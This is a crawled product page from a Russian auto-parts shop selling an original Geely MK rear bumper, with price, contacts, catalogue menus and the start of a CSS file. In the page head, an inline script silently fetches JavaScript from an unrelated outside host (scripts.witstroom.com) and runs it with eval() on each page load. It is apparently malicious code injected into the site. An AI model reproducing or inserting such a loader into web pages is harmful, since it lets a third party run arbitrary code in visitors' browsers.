

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ooo-ks.ru/uselink/goods/1722/
body_size: 8943
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://ooo-ks.ru/favicon.ico" type="image/x-icon">	

    <title>БАМПЕР ЗАДНИЙ GEELY MK ОРИГИНАЛ купить в Екатеринбурге - Компания "АвтоChina"</title>
	<meta name="description" content="бампер задний geely mk оригинал, доставка по Екатеринбургу и области. Выгодные цены в каталоге запчастей для китайских авто в интернет-магазине ooo-ks.ru. Гарантия. Звоните по всем вопросам!" />
	<meta name="keywords" content="БАМПЕР ЗАДНИЙ GEELY MK ОРИГИНАЛ" />

    <link href="/css/bootstrap.css" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
	<link href="/css/jquery.fancybox.css" rel="stylesheet">
	<link href="/css/jquery.bxslider.css" rel="stylesheet">
	<link href="/css/init.css" rel="stylesheet">
	<link href="/css/style.css" rel="stylesheet">
	<link href="/css/price.css" rel="stylesheet">
	<link href="/css/price_table.css" rel="stylesheet">
	
			<link rel="shortcut icon" href="/dir_images/settings_3.ico" type="image/x-icon"> 
		
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery Version 1.11.1 -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
	<!-- Bootstrap Core JavaScript -->
    <script src="/js/bootstrap.min.js"></script>
	<script src="/js/jquery.bxslider.js"></script>
	<script src="/js/jquery.fancybox.js"></script>
	<script src="/js/jquery.maskedinput.js"></script>
	<script src="/js/scripts.js"></script>
	<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/22631", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>

</head>
<body>
	<div class='content'>
		<div class='content-left'>
			<div class='d-flex d-lg-block main-top'>
				<div class='logo text-center pb20'>
					<a href='/'><img src='/site_img/logo.png' class='img-fluid'></a>
				</div>
				
				<div class="info">
					<p class="mb0"><span style="font-size:24px;"><a href="tel:+78002504811">8-800-250-48-11</a></span><br />
<strong>звонок по России бесплатно</strong>&nbsp;<br />
<strong>Магазин запчастей:</strong> <a href="tel:+73432134350">+7(343)213-43-50</a>,<br />
<a href="tel:+73432690371">+7(343)269-03-71</a>, <a href="tel:+73432135487">+7(343)213-54-87</a><br />
<strong>Сервис:</strong> <a href="tel:+73432698933">+7 (343) 269-89-33</a>, <a href="tel:+79045452668">+79045452668</a><br />
<strong>Адрес:</strong> ул. Фронтовых бригад 33Б<br />
<strong>Электронная почта:&nbsp;<a href="mailto:oooks@bk.ru">oooks@bk.ru</a> </strong></p>

<p>МЫ ВКОНТАКТЕ: <a href="http://vk.com/autochina" target="_blank">vk.com/autochina</a><br />
МЫ В WHATSAPP И VIBER: +79126558996</p>
				</div>
				
				<div class='d-flex d-lg-block flex2'>
					<div class="card-block">
						<div class='mr20'>
							<a href="/orders/cart"><img src="/site_img/card.png" alt=""></a>
						</div>
						<div>
							<div id="cartEmpty" >Ваша корзина пуста</div>
							<div id="cartFull" class='d-none'>
								<p class='mb10'><a href="/orders/cart">Перейти в корзину</a></p>
								<p class='mb0'>товаров: <span class='cart-count'>0</span><br>на сумму: <span class='cart-summa'>0</span>  руб.</p>
							</div>
						</div>
					</div>
					
					<form method="post" action="/catalogs/search" class='search'>
						<input placeholder="поиск по названию или номеру" type="text" name="search" required><button type="submit"></button>
						<input type='hidden' name='is_name' value='1'>
						<input type='hidden' name='is_articul' value='1'>
						<input type='hidden' name='is_text' value='1'>
					</form>
				</div>
			</div>
			
			<div class='large-left-menu1'>
				<div class="d-lg-none left-menu1">
						<a href="/parts/" class="block-title ">Запчасти</a>
	<a href="/avtoservis/" class="block-title ">Автосервис</a>
	<a href="/news/" class="block-title ">Новости</a>
	<a href="/partnery/" class="block-title ">Партнеры</a>
	<a href="/vopros_otvet/" class="block-title ">Вопрос-ответ</a>
	<a href="/yur_litsam/" class="block-title ">Юр. лицам</a>
	<a href="/statii/" class="block-title ">Статьи</a>
	<a href="/kontaktyi/" class="block-title ">Контакты</a>
				</div>
			
				<div class='left-menu1'>					
					<p class="block-title d-lg-none">Каталог</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/catalog/zapchasti_po_rossii_i_sng/">Доставки по РФ и СНГ</a></li>
					<li><a href="/catalog/rykovodstva_po_remonty/">Руководства по ремонту китайских автомобилей</a></li>
			</ul>
</div>				</div>
				                
				<div class='left-menu1'>
					<p class="block-title">Запчасти</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/parts/zapchasti_chery/">Chery</a></li>
					<li><a href="/parts/zapchasti_geely/">Geely</a></li>
					<li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
					<li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
					<li><a href="/parts/zapchsti_byd/">Byd</a></li>
					<li><a href="/parts/r10563p0/">Haval</a></li>
					<li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
					<li><a href="/parts/zapchasti_haima/">Haima</a></li>
					<li><a href="/parts/zapchasti_derways/">Derways</a></li>
					<li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
					<li><a href="/parts/zapchasti_jac/">Jac</a></li>
					<li><a href="/parts/zapchasti_faw/">Faw</a></li>
					<li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
					<li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
					<li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
					<li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
			</ul>
</div>				</div>                
				
				<div class='left-menu1'>
					<p class="block-title ">Автосервис</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
					<li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
					<li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
					<li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
					<li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
					<li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
					<li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
					<li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
					<li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
					<li><a href="/avtoservis/remont_exeed/">Ремонт Exeed</a></li>
					<li><a href="/avtoservis/remont_changan/">Ремонт Changan</a></li>
					<li><a href="/avtoservis/remont-omoda/">Ремонт Omoda</a></li>
					<li><a href="/avtoservis/remont_tank/">Ремонт Tank</a></li>
					<li><a href="/avtoservis/remont_lixiang/">Ремонт LiXiang</a></li>
					<li><a href="/avtoservis/remont-jetour/">Ремонт Jetour</a></li>
					<li><a href="/avtoservis/remont_dongfeng/">Ремонт Dongfeng </a></li>
					<li><a href="/avtoservis/remont_gac/">Ремонт GAC</a></li>
					<li><a href="/avtoservis/remont_baic/">Ремонт Baic</a></li>
					<li><a href="/avtoservis/remont_jaecoo/">Ремонт Jaecoo</a></li>
					<li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
					<li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
					<li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
					<li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
					<li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
					<li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
			</ul>
</div>				</div>
				                <!--
				<div class='d-none d-lg-block'>
					<p class="block-title">Спецпредложение</p>
					<p class='fs16 text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Наш автосервис</a></b></i></p>
					<p class='text-center'><a href='http://autochina-servis.ru/' target='_blank'><img src='/site_img/special.png'></a></p>
					<p class='text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Новая услуга автосервиса! Шиномонтаж!</a></b></i></p>				</div>                -->
				<hr class='d-none d-lg-block'>
				
				<div class='d-none d-lg-block'>
					<p class="text-center"><span style="font-size: medium; font-family: 'arial black';color: #565656;">Интересное видео</span></p>

<p><iframe frameborder="0" height="235" src="https://www.youtube.com/embed/Qfh-9oddSvs" style="display: block; margin-left: auto; margin-right: auto;" width="100%"></iframe></p>

				</div>
				
				<div class='left-menu1'>
					<noindex>
					<p class="block-title ">Статьи</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/chto_delat_esli_mashina_ne_zavoditsya_v_morozy/">Что делать, если машина не заводится в морозы</a></li>
					<li><a href="/avtomobilnyj_termostat_kak_on_rabotaet_i_osnovnye_prichiny_polomok/">Автомобильный термостат. Как он работает и основные причины поломок</a></li>
					<li><a href="/pochemu_skripit_podveska_prichiny_i_sposoby_ustraneniya/">Почему скрипит подвеска: причины и способы устранения</a></li>
					<li><a href="/kitajskie_avto_haval_naibolee_chasto_voznikayushhie_nepoladki_i_osobennosti_remonta/">Китайские авто Haval: наиболее часто возникающие неполадки и особенности ремонта</a></li>
					<li><a href="/osobennosti_texnicheskogo_obsluzhivaniya_avtomobilya/">Особенности технического обслуживания автомобиля</a></li>
					<li><a href="/samye_populyarnye_priznaki_polomki_generatora_avtomobilya/">Самые популярные признаки поломки генератора автомобиля</a></li>
					<li><a href="/kriterii_i_osobennosti_vybora_shin_dlya_avtomobilya/">Критерии и особенности выбора шин для автомобиля</a></li>
					<li><a href="/propala_tyaga_dvigatelya_prichiny_priznaki_i_sposoby_resheniya_problemy/">Пропала тяга двигателя: причины, признаки и способы решения проблемы</a></li>
					<li><a href="/zamena_reziny_na_zimnyuyu_osnovnye_pravila/">Замена резины на зимнюю: основные правила</a></li>
					<li><a href="/top_10_luchshix_kitajskix_avtomobilej_2024_goda/">ТОП 10 лучших китайских автомобилей 2024 года</a></li>
					<li><a href="/zachem_nuzhno_myt_mashinu/">Зачем нужно мыть машину?</a></li>
					<li><a href="/kitayskiye_avtomobili_prodavayemyye_v_rossii/">Китайские автомобили, продаваемые в России</a></li>
					<li><a href="/kogda_menyat_svechi_zazhiganiya/">Когда менять свечи зажигания: полный гид для автовладельцев</a></li>
					<li><a href="/pochemu_shumit_gidrousilitel_rulya/">Почему шумит гидроусилитель руля: диагностика и способы ремонта</a></li>
					<li><a href="/top_byudzhetnyh_i_deshevyh_kitajskih_avto_v_rossii/">ТОП бюджетных китайских авто в России: Подробный анализ лидеров рынка</a></li>
					<li><a href="/zamena_remnya_grm_kak_chasto_i_pri_kakom_probege/">Замена ремня ГРМ: как часто и при каком пробеге</a></li>
					<li><a href="/bienie_na_rule_prichiny_i_ustranenie/">Биение на руле: причины и устранение</a></li>
					<li><a href="/novinki_kitayskikh_avtomobiley_2025_goda/">Новинки китайских автомобилей 2025 года</a></li>
					<li><a href="/statii/zamena_filtrov_chery_tiggo_7_pro/">Замена фильтров Chery Tiggo 7 Pro</a></li>
					<li><a href="/salonnyj_filtr_dlya_chery_tiggo/">Салонный фильтр для Chery Tiggo</a></li>
					<li><a href="/obzor_kitajskogo_sedana_chery_a19/">Обзор китайского седана Chery A19</a></li>
					<li><a href="/zamena_masla_v_chery_fora_svoimi_rukami/">Замена масла в Chery Fora своими руками</a></li>
					<li><a href="/otlichiya_originalnoj_detali_ot_neoriginalnoj/">Отличия оригинальной детали от неоригинальной</a></li>
					<li><a href="/akpp_lifan_naibolee_uyazvimye_uzly/">АКПП Lifan: наиболее уязвимые узлы</a></li>
					<li><a href="/obzor_xodovaya_chast_chery_tiggo/">Обзор: ходовая часть Chery Tiggo</a></li>
					<li><a href="/kitajskie_avto_s_probegom_stoit_li_pokupat1/">Китайские авто с пробегом: стоит ли покупать?</a></li>
					<li><a href="/statii/obzor_modeli_great_wall_hover_h5/">Обзор модели Great Wall Hover H5</a></li>
					<li><a href="/statii/obzor_osnovnyh_modelej_lifan/">Обзор основных моделей Lifan</a></li>
					<li><a href="/statii/staya_emgrand/">Обзор Geely Emgrand EC7 – премиальной линейки Джили</a></li>
					<li><a href="/statii/kitajskie_avto_v_2019_g/">Топ-5 китайских авто в 2019 г.</a></li>
					<li><a href="/statii/raspostranenue_nepoladky_v_avtomobyle_lifan_solano/">Распространенные неполадки в автомобиле Lifan Solano</a></li>
					<li><a href="/statii/o_zapchastjah_i_remonte_v_nashem_avtosalone/">О запчастях и ремонте в нашем автосалоне</a></li>
					<li><a href="/statii/uslugi_autochina_ekb/">Услуги автосервиса АвтоChina в Екатеринбурге</a></li>
					<li><a href="/statii/pomosch_v_remonte/">Помощь в ремонте</a></li>
					<li><a href="/statii/obzor_na_inomarki_lifan_chery_geely_/">Обзор на иномарки Lifan, Chery, Geely</a></li>
					<li><a href="/statii/kitayskiebrendyauto/">Лучшие машины китайских брендов</a></li>
					<li><a href="/statii/mifyirealnostchinaauto/">Мифы и реальность китайских авто</a></li>
					<li><a href="/statii/kitayskieavto_nepoladki/">Китайские авто, распространенные неполадки и особенности ремонта</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_tri_interesnih_fakta/">Китайский автопром, три интересных факта</a></li>
					<li><a href="/statii/sravnitelniy_analyz_china_auto/">Сравнительный анализ продаж китайских авто на родине и в России</a></li>
					<li><a href="/statii/osobennosty_razvitiya_avtoproma/">Особенности развития китайского автопрома</a></li>
					<li><a href="/statii/lifan_obzor/">Lifan – развитие под парусами</a></li>
					<li><a href="/statii/lifanx60_otzivy/">Lifan X60 в России, отзывы отечественных автовладельцев</a></li>
					<li><a href="/statii/geely_istiricheskiy_put/">Geely – исторический путь счастливого автомобиля</a></li>
					<li><a href="/statii/plusi_i_minusi_china_auto/">Плюсы и минусы китайских автомобилей</a></li>
					<li><a href="/statii/luchshaya_troyka_avtomobiley/">Лучшая тройка китайских автомобилей 2016 г. в России</a></li>
					<li><a href="/statii/osobennosty_obslujivaniya_kitayskih_avto/">Особенности обслуживания китайских автомобилей</a></li>
					<li><a href="/statii/velikaya_stena_protiv_rossiyskigogo_bezdorojya/">Великая стена против российского бездорожья</a></li>
					<li><a href="/statii/lifasolano_osobennosty_modelnogo_ryda/">Лифан Солано, особенности модельного ряда</a></li>
					<li><a href="/statii/lifan_breez_dostoyniy_predstavitel/">Lifan Breez – достойный представитель китайского автопрома</a></li>
					<li><a href="/statii/osnovnie_etapi_razvitiya_avtokompanii_chery/">Основные этапы развития автомобильной компании Chery</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_iz_dogonyauchih_v_lidery/">Китайский автопром: из догоняющих в лидеры</a></li>
					<li><a href="/statii/chery_tiggo_osnovnie_stanovleniya/">Chery Tiggo – основные этапы становления Тигра</a></li>
					<li><a href="/statii/gellymklifan_budgetniesedani/">Geely MK и Lifan Solano – бюджетные седаны из Поднебесной</a></li>
					<li><a href="/statii/avto_lifan_pokupatilinet/">Автомобили Lifan: покупать или нет?</a></li>
			</ul>
</div>					</noindex>
				</div>
				
							</div>
		</div>
		
		<div class='content-right relative'>
			<div class='main-bg'></div>
			<div class='d-lg-none'>
				<a href='#' class='toggle-mobile fs16 bold'><i class="fas fa-bars"></i> Меню</a>
			</div>
			<div class="menu d-none d-lg-block">
                						<a href="/parts/" class="">Запчасти</a>
		<a href="/avtoservis/" class="">Автосервис</a>
		<a href="/news/" class="">Новости</a>
		<a href="/partnery/" class="">Партнеры</a>
		<a href="/vopros_otvet/" class="">Вопрос-ответ</a>
		<a href="/yur_litsam/" class="">Юр. лицам</a>
		<a href="/statii/" class="">Статьи</a>
		<a href="/kontaktyi/" class="">Контакты</a>
			</div>
			
			<div class='content-main'>
				<div class="breads" itemscope="" itemtype="http://schema.org/BreadcrumbList">
	<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a href="/"  itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span>
					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a href="/parts"itemprop="item"><span itemprop="name">Запчасти</span></a><meta itemprop="position" content="2" /></span>
					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a href="/parts/zapchasti_geely"itemprop="item"><span itemprop="name">Geely</span></a><meta itemprop="position" content="3" /></span>
					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a href="/parts/zapchasti_geely/mk"itemprop="item"><span itemprop="name">MK</span></a><meta itemprop="position" content="4" /></span>
				/ БАМПЕР ЗАДНИЙ GEELY MK ОРИГИНАЛ	</div>				﻿<div itemscope itemtype="http://schema.org/Product">
    1722	<h1 itemprop="name">БАМПЕР ЗАДНИЙ GEELY MK ОРИГИНАЛ</h1>
	<div class='row'>
		<div class='col-sm-4 item-image'>
			<p><a href='/dir_images/catalogs_file1_1722_l.jpg' class='zoom' title='БАМПЕР ЗАДНИЙ GEELY MK ОРИГИНАЛ'><img src='/dir_images/320x240/catalogs_file1_1722_l.jpg' alt='БАМПЕР ЗАДНИЙ GEELY MK ОРИГИНАЛ' itemprop="image"></a></p>
            <div class="preview_container">
                
                    <img class="preview_item" src='/dir_images/320x240/catalogs_file1_1722_l.jpg' data-active="1" alt='БАМПЕР ЗАДНИЙ GEELY MK ОРИГИНАЛ' itemprop="image">

                            </div>
		</div>
		<div class='col-sm-8'>
			<div class='row'>
				<div class='col-md-8' itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<p>Цена за 1шт.</p>
																		<p class='item-price fs18'>
								30 900 руб.
								<noindex><span class='color-red2 fs14 normal ml10'>Подробнее уточняйте по телефону <strong>8-800-250-48-11</strong></span></noindex>
							</p>
													
					<meta itemprop="price" content="30 900.00">
					<meta itemprop="priceCurrency" content="RUB">
				</div>
			</div>
			<div class='d-flex'>
				<div>
					<div class="counter counter-big mb5">
						<a href='#' class='minus-one'>-</a>
						<input type="text" value="1">
						<a href='#' class='plus-one'>+</a>
						<a class="add-cart ml20" href="#" data-id="1722">В корзину</a>
					</div>
				</div>
				<div class='ml20 available-cart'>
											<p class='mb0 fs20 color-green'>В наличии</p>
									</div>
			</div>
			<div class='add-card-note color-green fs20 d-none' data-id="1722">добавлен в корзину</div>
			<div class=' d-sm-none'>
				<p class='fs14'>Цена неокончательная! Предусмотрены скидки! Уточняйте стоимость!</p>
			</div>
		</div>
		
	</div>


	<div class='row'>
		<div class='col-7'>
			<table class='numbers'>
				<tr><td><b>Номер детали:</b></td><td>1018005772</td></tr>
			</table>
		</div>
		<div class='col-5 text-right'>
			<p><a href="/parts/zapchasti_geely/mk">вернуться&nbsp;обратно</a></p>
		</div>
	</div>

	<div class="text">
			</div>

    <div class="row">

    </div>
	
	<meta itemprop="description" content="бампер задний geely mk оригинал, доставка по Екатеринбургу и области. Выгодные цены в каталоге запчастей для китайских авто в интернет-магазине ooo-ks.ru. Гарантия. Звоните по всем вопросам!">
	<meta itemprop="brand" content="MK">
  
</div>				
			</div>
			
		</div>
	</div> 


    <div class="footer-new">	
        <div class="container-footer-new">
            <div class="footer-new-inner">

            <div>
            
            <div class="logo-footer">
            <img src="/images/icons-footer/logo-footer.png">
            <div class="logo-footer-text">Запчасти и услуги автосервиса<br>
            для китайских автомобилей</div>
            </div>

            <ul class="list-footer-new">
            <li><a href="/news/">Новости</a></li>
            <li><a href="/partnery/">Партнеры</a></li>
            <li><a href="/vopros_otvet/">Вопрос-ответ</a></li>
            <li><a href="/yur_litsam/">Юр.лицам</a></li>
            <li><a href="/statii/">Статьи</a></li>
            </ul>
            
            </div>

            <div>
            
            <div class="title-footer-new">Запчасти</div>
            <div class="box-footer-new">
            <div>
            
            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
            <li><a href="/parts/zapchsti_byd/">Byd</a></li>
            <li><a href="/parts/zapchasti_chery/">Chery</a></li>
            <li><a href="/parts/zapchasti_derways/">Derways</a></li>
            <li><a href="/parts/zapchasti_faw/">Faw</a></li>
            <li><a href="/parts/zapchasti_geely/">Geely</a></li>
            <li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
            <li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
            </ul>
            
            </div>
            
            <div>

            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_haima/">Haima</a></li>
            <li><a href="/parts/zapchasti_jac/">Jac</a></li>
            <li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
            <li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
            <li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
            <li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
            <li><a href="/parts/r10563p0/">Haval</a></li>
            <li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>

            <div>
            
            <div class="title-footer-new">Автосервис</div>
            <div class="box-footer-new">
            <div>
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
            <li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
            <li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
            <li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
            <li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
            <li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
            <li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
            <li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
            </ul>
            
            </div>


            <div>
            
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
            <li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
            <li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
            <li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
            <li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
            <li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
            <li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>


            <div>
            <div class="title-footer-new">Контакты</div>
            
            <div class="item-contacts" style="margin-top: 15px;">
            <img src="/images/icons-footer/local.svg">
            <div class="text-inner">ул. Фронтовых бригад, 33Б</div>
            </div>
            
            <div class="item-contacts">
            <img src="/images/icons-footer/email.svg">
            <a href="mailto:oooks@bk.ru">oooks@bk.ru</a>
            </div>
            
            
            <div class="item-contacts-phone">
            <img src="/images/icons-footer/phone.svg">
            <div>
            <a href="tel:+78002504811">8-800-250-48-11</a>
            <div class="small-text">Бесплатный звонок по России</div>
            </div>
            </div>
            
             
            <div class="item-contacts-ms">
            <img src="/images/icons-footer/phone.svg">
            <div class="item-contacts-ms-inner">
            <a href="tel:+79126558996">+7 (912) 655-89-96</a>
            <div class="social">
            <a href="https://wa.me/+79126558996"><img src="/images/icons-footer/wt.svg"></a>
            <a href="viber://add?number=+79126558996"><img src="/images/icons-footer/vb.svg"></a>
            </div>
            
            </div>
            </div>
            
            
            <div class="title-footer-social">Мы в соцсетях</div>
            <a href="https://vk.com/autochina"><img src="/images/icons-footer/vk.svg"></a>
            
            </div>
            
            
            </div>
            </div>
            </div>
            
            
            
            <div class="footer-info-new">
            <div class="footer-info-inner">    
            <div class="footer-info-box">
    
            <div>
                            <div>© 2010 - 2025 Торгово-сервисная компания "АвтоChina"</div>
            <div>Копирование информации с сайта разрешено только с письменного согласия его администрации</div>
            </div>
            
            <div>
            <a href="/politic/">Политика конфиденциальности</a>
            </div>
            
            
            <div>
            <a href="https://ipos.digital/"><img src="/images/icons-footer/ipos.digital.svg"></a>    
            <div class="developer-text">Продвижение сайта</div>
            </div>
            
            
            </div>
            </div>
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23202862, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
 ecommerce: true
   });
window.dataLayer = window.dataLayer || [];
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23202862" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </div>

	<a href='#' class='arrow-top'><i class="fas fa-arrow-circle-up"></i></a>
	
    <a href="https://wa.me/79126558996" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer">
    	<div class="whatsapp-button">
    	<img src="/images/whatsapp-main.png">
    	</div>
    </a>
	
	<div style='display:none'>
		<div id='success-cart'>
			<div class='popup'>
				<div class='header'>Товар добавлен в корзину</div>
				<div class='d-flex'>
					<div class='image mr10'><img src='/site_img/null.png' class='img-fluid'></div>
					<div class='add-cart-text'>
						<div class='title pb10 fs16'></div>
						<p>
							<a href="/orders/cart" class="btn btn-gray">В корзину<a>
							<a href="#" class="btn btn-red fncy-custom-close">Продолжить покупки</a>
						</p>
					</div>
				</div>
			</div>
		</div>
		
		<div id='success'>
			<div class='popup'>
				<div class='header'>Сообщение успешно отправлено</div>
				<div class='d-flex'>
					Мы свяжемся с вами в бижайшее время
				</div>
			</div>
		</div>
	</div>
	


<div class="cookie-win" id="cookieWin">
    <div class="cookie-win-content">
    <p>Мы используем файлы cookie, чтобы делать сайт удобнее. Оставаясь на сайте, вы соглашаетесь с <a href="/politic/" target="_blank">политикой конфиденциальности</a></p>
    <div class="coockie-btn" id="cookieBtn">Ок</div>
    </div>
</div>



<script>
const cookieWin = $("#cookieWin");
    const cookieBtn = $("#cookieBtn");
    if (!localStorage.getItem("cookieAccepted")) {
        cookieWin.show();
    }
    cookieBtn.on("click", function () {
        localStorage.setItem("cookieAccepted", "true");
        cookieWin.hide();
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/init.css
body_size: 1183
content:
/*weights*/
.thin{font-weight:100;}
.light{font-weight:300;}
.normal{font-weight:400;}
.bold{font-weight:bold;}
.italic{font-style:italic;}


/*paddings*/
.pt0{padding-top:0px;}
.pt5{padding-top:5px;}
.pt10{padding-top:10px;}
.pt15{padding-top:15px;}
.pt20{padding-top:20px;}
.pt25{padding-top:25px;}
.pt30{padding-top:30px;}
.pt35{padding-top:35px;}
.pt40{padding-top:40px;}
.pt45{padding-top:45px;}
